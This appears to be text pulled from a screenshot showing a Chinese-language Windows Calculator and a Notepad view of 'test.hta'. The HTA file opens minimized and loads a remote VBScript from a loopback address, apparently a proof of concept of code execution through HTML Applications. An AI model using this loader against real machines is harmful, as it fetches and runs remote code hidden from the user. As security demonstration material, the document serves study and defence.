 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
test.hta
test.hta - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<HTML>
<HEAD>
   <HTA:APPLICATION ID="oHTA"
    APPLICATIONNAME="myApp"
    WINDOWSTATE="minimize"
   >
</HEAD>
<BODY SCROLL="no">
   <script language = "vbscript" src="http://127.0.0.1/test.vbs"> code </script>
</BODY>
</HTML>